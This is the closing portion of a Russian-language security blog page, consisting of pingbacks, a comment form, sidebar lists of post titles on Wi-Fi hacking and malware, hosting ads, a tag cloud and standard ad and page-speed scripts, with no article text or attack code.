        <p>Pingback:  <a href="https://cryptoworld.su/%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b0-%d1%81%d0%b5%d1%82%d0%b8-wifi-%d0%b2-%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%bc-%d1%81%d0%b5%d0%b3%d0%bc" class="url" rel="ugc" data-wpel-link="internal">Защита сети WIFI в корпоративном сегменте. - Cryptoworld</a> ()</p>
        </li><!-- #comment-## -->
      <li class="post pingback">
        <p>Pingback:  <a href="https://cryptoworld.su/%d0%b2%d0%b7%d0%bb%d0%be%d0%bc-wifi-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%b5%d1%89%d0%b5-%d0%bd%d0%b5-%d0%b2-%d1%82%d0%b5%d0%bc%d0%b5/" class="url" rel="ugc" data-wpel-link="internal">Взлом WIFI - для тех кто еще не в теме. - Cryptoworld</a> ()</p>
        </li><!-- #comment-## -->
      <li class="post pingback">
        <p>Pingback:  <a href="https://cryptoworld.su/android-linux-2/" class="url" rel="ugc" data-wpel-link="internal">Запуск Linux приложений на android. Часть 2 - Cryptoworld</a> ()</p>
        </li><!-- #comment-## -->
      <li class="post pingback">
        <p>Pingback:  <a href="https://cryptoworld.su/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b4%d0%b8%d1%81%d1%82%d1%80%d0%b8%d0%b1%d1%83%d1%82%d0%b8%d0%b2%d0%be%d0%b2-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2" class="url" rel="ugc" data-wpel-link="internal">Обзор дистрибутивов для тестирования безопасности. - Cryptoworld</a> ()</p>
        </li><!-- #comment-## -->
      <li class="post pingback">
        <p>Pingback:  <a href="https://cpiter.ru/2021/05/13/vzlom-wifi-setej-polnaya-instrukcziya-po-vsem-sushhestvuyushhim-tehnikam/" class="url" rel="ugc external nofollow" data-wpel-link="external">Взлом WIFI сетей — полная инструкция по всем существующим техникам. | Infernal news</a> ()</p>
        </li><!-- #comment-## -->
<li>
<div class='code-block code-block-4' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script>
<!-- crwrd - respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0713250313508624"
     data-ad-slot="8323732228"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</li>
		</ul>

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply: <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BA%D0%B0%D0%BA-%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-kali-nethunter-%D0%BD%D0%B0-android/#respond" style="display:none;" data-wpel-link="internal">Cancel Reply</a></small></h3><form action="https://cryptoworld.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><div class="row"><div class="comment_textarea clearfix col-md-12"><textarea id="comment" name="comment" aria-required="true" class="col-md-12" rows="7"></textarea></div><div class="col-md-4"><input id="author" name="author" class="form-control col-md-12" type="text" placeholder="Name"></div>
<div class="col-md-4"><input id="email" name="email" class="form-control col-md-12" type="text" placeholder="Email"></div>
<div class="col-md-4"><input id="url" name="url" class="form-control col-md-12" type="text" placeholder="Website"></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='401' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
	</div><!-- .blog_posts_wrapper -->
</main><!-- .main_content -->

			<aside class="side_content widget_area col-md-3 pull-right">
				<h3 class="screen-reader-text">Site Sidebar</h3>
	<div id="secondary" class="secondary">

					<div id="widget-area" class="widget-area" role="complementary">
				<div id="about-widget-3" class="widget_container widget_content widget about-widget clearfix"><h4 class="widget_title title"><span class="page_header_title">Denis Matveev</span></h4><div class="asalah_about_me"><div class="author_image_wrapper default rounded"><img class="img-responsive" src="https://cryptoworld.su/wp-content/uploads/2019/11/2Dmx2hXl8bk.jpg" alt="Denis Matveev" /></div><div class="author_text_wrapper"><p>Специалист в области кибер-безопасности. Работал в ведущих компаниях занимающихся защитой и аналитикой  компьютерных угроз. Цель данного блога - простым языком рассказать о сложных моментах защиты  IT инфраструктур и сетей.</p></div></div></div>
		<div id="recent-posts-6" class="widget_container widget_content widget widget_recent_entries clearfix">
		<h4 class="widget_title title"><span class="page_header_title">New</span></h4>
		<ul>
											<li>
					<a href="https://cryptoworld.su/ataka-na-prilozhenie-google-cloud-native/" data-wpel-link="internal">Атака на приложение Google Cloud Native</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/luchshij-adapter-besprovodnoj-seti-dlya-vzloma-wi-fi/" data-wpel-link="internal">Лучший адаптер беспроводной сети для взлома Wi-Fi</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-polzovatsya-instrumentom-ffmpeg/" data-wpel-link="internal">Как пользоваться инструментом FFmpeg</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/povyshenieprivilegij-s-pomoshhyu-storonnix-ustanovshhikov-windows-2/" data-wpel-link="internal">Как создать собственный VPN-сервис</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/chatgpt-protiv-hix-chat-kakoj-chat-bot-s-iskusstvennym-intellektom-luchshe/" data-wpel-link="internal">ChatGPT против HIX Chat: какой чат-бот с искусственным интеллектом лучше?</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/razvedka-po-wi-fi-i-gps-s-pomoshhyu-sparrow-wifi/" data-wpel-link="internal">Разведка по  Wi-Fi и GPS с помощью Sparrow-wifi</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-obnaruzhit-ugrozy-v-pamyati/" data-wpel-link="internal">Как обнаружить угрозы в памяти</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-raspakovyvat-semejstvo-programm-icedid/" data-wpel-link="internal">Как распаковывать семейство программ ICEDID</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-izvlekat-dannye-iz-razlichnyx-istochnikov/" data-wpel-link="internal">Как извлекать данные из различных источников</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-raskryvat-bekdor-bloodalchemy/" data-wpel-link="internal">Как раскрывать бэкдор BLOODALCHEMY</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/chto-takoe-kriptovalyutnyj-koshelek-i-kak-on-rabotaet/" data-wpel-link="internal">Что такое криптовалютный кошелек и как он работает.</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-napisat-svoj-revers-shell/" data-wpel-link="internal">Как написать свой реверс-шелл</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/zashhita-mikrotik-ot-xakerskix-atak/" data-wpel-link="internal">Защита Mikrotik от хакерских атак</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-vy-mozhete-ispolzovat-steki-vyzovov/" data-wpel-link="internal">Как вы можете использовать стеки вызовов</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/komanda-udaleniya-parolya-polzovatelya-linux/" data-wpel-link="internal">Команда удаления пароля пользователя Linux</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-polzovatsya-programmami-vymogatelyami/" data-wpel-link="internal">Как пользоваться программами-вымогателями</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-ispolzovat-razem-usb-c-na-iphone-15/" data-wpel-link="internal">Как использовать разъем USB-C на iPhone 15.</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-modificirovat-stokovuyu-proshivku-samsung-galaxy/" data-wpel-link="internal">Как модифицировать стоковую прошивку Samsung Galaxy</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/osushhestvlenie-atak-s-pomoshhyu-xerosploit/" data-wpel-link="internal">Осуществление атак с помощью Xerosploit</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/proverka-telefona-samsung-s-pomoshhyu-sekretnogo-koda/" data-wpel-link="internal">Проверка телефона Samsung с помощью секретного кода</a>
									</li>
					</ul>

		</div><div id="block-4" class="widget_container widget_content widget widget_block clearfix">
<h2 class="wp-block-heading" id="может-пригодится">Может пригодится:</h2>
</div><div id="block-5" class="widget_container widget_content widget widget_block widget_text clearfix">
<p><strong><a title="Защита от ДДоС" href="https://antiddos.biz/" data-wpel-link="external" rel="nofollow external">Защита от ДДоС</a></strong><a title="Адалт хостинг" href="https://antiddos.biz/hosting-dlya-adalt-sajtov-best-offer/" data-wpel-link="external" rel="nofollow external">Адалт хостинг</a><a title="Адалт VPS\VDS Server" href="https://antiddos.biz/hosting-dlya-adalt-sajtov-best-offer/" data-wpel-link="external" rel="nofollow external">Адалт VPS\VDS Server</a><a title="HYIP хостинг" href="https://antiddos.biz/hyip-xosting-s-ddos-zashhitoj/" data-wpel-link="external" rel="nofollow external">HYIP хостинг</a><a title="HYIP VPS\VDS Server" href="https://antiddos.biz/hyip-xosting-s-ddos-zashhitoj/" data-wpel-link="external" rel="nofollow external">HYIP VPS\VDS Server</a><a title="Абузоустойчивый хостинг" href="https://antiddos.biz/abuzoustojchivyj-xosting-s-zashhitoj-ot-ddos/" data-wpel-link="external" rel="nofollow external">Абузоустойчивый хостинг</a><a title="Абузоустойчивый VPS\VDS сервер" href="https://antiddos.biz/abuzoustojchivyj-xosting-s-zashhitoj-ot-ddos/" data-wpel-link="external" rel="nofollow external">Абузоустойчивый VPS\VDS сервер</a></p>
</div><div id="cool_tag_cloud-3" class="widget_container widget_content widget widget_cool_tag_cloud clearfix"><h4 class="widget_title title"><span class="page_header_title">Метки</span></h4><div class="cool-tag-cloud"><div class="ctcdefault"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://cryptoworld.su/tag/log-verbose/" class="tag-cloud-link tag-link-1329 tag-link-position-1" style="font-size: 10px;" data-wpel-link="internal">--log-verbose</a><a href="https://cryptoworld.su/tag/net-framework/" class="tag-cloud-link tag-link-1186 tag-link-position-2" style="font-size: 10px;" data-wpel-link="internal">.NET Framework</a><a href="https://cryptoworld.su/tag/etc-passwd-mycopy_passwd/" class="tag-cloud-link tag-link-1193 tag-link-position-3" style="font-size: 10px;" data-wpel-link="internal">/etc/passwd.mycopy_passwd</a><a href="https://cryptoworld.su/tag/3g/" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 10px;" data-wpel-link="internal">3g</a><a href="https://cryptoworld.su/tag/8-lan/" class="tag-cloud-link tag-link-896 tag-link-position-5" style="font-size: 10px;" data-wpel-link="internal">8 LAN</a><a href="https://cryptoworld.su/tag/aarch64/" class="tag-cloud-link tag-link-1448 tag-link-position-6" style="font-size: 10px;" data-wpel-link="internal">AArch64</a><a href="https://cryptoworld.su/tag/ace/" class="tag-cloud-link tag-link-1081 tag-link-position-7" style="font-size: 10px;" data-wpel-link="internal">ACE</a><a href="https://cryptoworld.su/tag/active-directory/" class="tag-cloud-link tag-link-275 tag-link-position-8" style="font-size: 10px;" data-wpel-link="internal">active directory</a><a href="https://cryptoworld.su/tag/ad/" class="tag-cloud-link tag-link-540 tag-link-position-9" style="font-size: 10px;" data-wpel-link="internal">AD</a><a href="https://cryptoworld.su/tag/adb/" class="tag-cloud-link tag-link-167 tag-link-position-10" style="font-size: 10px;" data-wpel-link="internal">adb</a><a href="https://cryptoworld.su/tag/adblock/" class="tag-cloud-link tag-link-215 tag-link-position-11" style="font-size: 10px;" data-wpel-link="internal">adblock</a><a href="https://cryptoworld.su/tag/add/" class="tag-cloud-link tag-link-690 tag-link-position-12" style="font-size: 10px;" data-wpel-link="internal">ADD</a><a href="https://cryptoworld.su/tag/admincount/" class="tag-cloud-link tag-link-1032 tag-link-position-13" style="font-size: 10px;" data-wpel-link="internal">AdminCount</a><a href="https://cryptoworld.su/tag/administrator/" class="tag-cloud-link tag-link-197 tag-link-position-14" style="font-size: 10px;" data-wpel-link="internal">administrator</a><a href="https://cryptoworld.su/tag/adminsdholder/" class="tag-cloud-link tag-link-1034 tag-link-position-15" style="font-size: 10px;" data-wpel-link="internal">AdminSDHolder</a><a href="https://cryptoworld.su/tag/adobe-acrobat/" class="tag-cloud-link tag-link-1321 tag-link-position-16" style="font-size: 10px;" data-wpel-link="internal">Adobe Acrobat</a><a href="https://cryptoworld.su/tag/aircrack-ng/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 10px;" data-wpel-link="internal">aircrack-ng</a><a href="https://cryptoworld.su/tag/airgeddon/" class="tag-cloud-link tag-link-1339 tag-link-position-18" style="font-size: 10px;" data-wpel-link="internal">Airgeddon</a><a href="https://cryptoworld.su/tag/airodump-ng/" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 10px;" data-wpel-link="internal">airodump-ng</a><a href="https://cryptoworld.su/tag/ai-thinker/" class="tag-cloud-link tag-link-1287 tag-link-position-20" style="font-size: 10px;" data-wpel-link="internal">AI Thinker</a></div></div></div></div></div><div id="block-6" class="widget_container widget_content widget widget_block clearfix">
<div class="wp-block-group alignwide"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns alignwide are-vertically-aligned-top is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"></div>
</div></div>
</div>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

		</aside>
							</div> <!-- .row -->
					</div> <!-- .container -->
				</section> <!-- #content .site_content -->
								<footer class="site-footer">

					<!-- screen-reader-text for site footer section -->
					<h3 class="screen-reader-text">Site Footer</h3>

					<div class="footer_wrapper">
						<div class="container">

															<div class="first_footer widgets_footer row">
										<div id="first_footer_widget" class="widget_area col-md-4">
		
		<div id="recent-posts-7" class="widget_container widget_content widget widget_recent_entries clearfix">
		<h4 class="widget_title title"><span class="page_header_title">Свежие записи</span></h4>
		<ul>
											<li>
					<a href="https://cryptoworld.su/ataka-na-prilozhenie-google-cloud-native/" data-wpel-link="internal">Атака на приложение Google Cloud Native</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/luchshij-adapter-besprovodnoj-seti-dlya-vzloma-wi-fi/" data-wpel-link="internal">Лучший адаптер беспроводной сети для взлома Wi-Fi</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-polzovatsya-instrumentom-ffmpeg/" data-wpel-link="internal">Как пользоваться инструментом FFmpeg</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/povyshenieprivilegij-s-pomoshhyu-storonnix-ustanovshhikov-windows-2/" data-wpel-link="internal">Как создать собственный VPN-сервис</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/chatgpt-protiv-hix-chat-kakoj-chat-bot-s-iskusstvennym-intellektom-luchshe/" data-wpel-link="internal">ChatGPT против HIX Chat: какой чат-бот с искусственным интеллектом лучше?</a>
									</li>
					</ul>

		</div>	</div>
	<div id="second_footer_widget" class="widget_area col-md-4">
		<div id="text-5" class="widget_container widget_content widget widget_text clearfix"><h4 class="widget_title title"><span class="page_header_title">Adsense</span></h4>			<div class="textwidget"><p><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script></p>
</div>
		</div>	</div>
								</div><!-- end first_footer -->
							
													</div><!-- end footer .container -->
					</div><!-- end footer_wrapper -->
				</footer><!-- .site-footer -->
			</div><!-- .site_main_container -->

			<!-- start site side container -->
					</div><!-- #page .site -->

		<!-- show cookies notice -->
		
		<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script>
<!-- crwrd - respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0713250313508624"
     data-ad-slot="8323732228"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/writing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    
        
  

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());

//# sourceURL=rocket-delay-js-js-after
/* ]]> */
</script>









    
		<script src="https://cryptoworld.su/wp-content/cache/min/1/85d672c3d9cd8b25403463a5cefc951f.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769207356 -->